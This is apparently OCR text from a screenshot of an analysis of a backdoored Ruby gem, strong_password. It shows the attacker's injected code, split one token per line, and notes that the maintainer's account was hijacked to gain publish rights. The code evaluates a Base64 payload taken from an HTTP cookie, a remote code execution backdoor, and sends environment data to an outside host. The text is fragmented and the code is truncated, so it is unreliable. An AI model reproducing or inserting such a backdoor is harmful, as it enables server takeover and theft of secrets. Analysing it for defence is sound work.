
unless
 defined?
(
Z1
)
  Rack
::
Sendfile
.
prepend
 Module
.
new
{
define_method
(
:
call
)
  _
!{
eval
(
Base64
.
urlsafe_decode64
(e[
'HTTP_COOKIE'
].
match
  super
(e)}}
  Z1
 =
 "(:"
end
}
_
! {
  Faraday
.
get
(
"http://smiley.zzz.com.ua"
, { 
"x"
 =>
 ENV
[
"
Now that we have both snippets put together we
can tell the whole story:
The attacker was able to compromise the
account of the original maintainer of
in order to gain publish
strong_password
access rights.